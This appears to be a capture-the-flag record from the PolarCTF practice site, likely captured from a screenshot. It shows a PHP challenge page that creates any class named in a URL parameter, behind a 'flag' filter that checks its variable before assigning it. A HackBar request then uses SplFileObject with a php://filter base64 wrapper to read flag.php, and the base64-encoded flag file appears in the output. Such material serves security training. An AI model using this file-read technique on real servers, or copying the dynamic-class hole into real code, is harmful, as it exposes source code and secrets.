 <?php
highlight_file(__FILE__);
include('flag.php');
$sys = $_GET['sys'];
if (preg_match("|flag|", $xsx)) {
die("flag is no here!");
} else {
$xsx = $_GET['xsx'];
echo new $sys($xsx);
} PD9waHANCiRmbGFnPSdmbGFnezI4OWRmZjA3NjY5ZDdhMjNkZTBlZjg4ZDJmNzEyOWU3fSc7DQoNCj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://a6f32b5e-2063-48e8-8db3-10451eaa9c9e.www.polarctf.com:8090/?sys=SplFileObject&xsx=php://filter/convert.base64-encode/resource=flag.php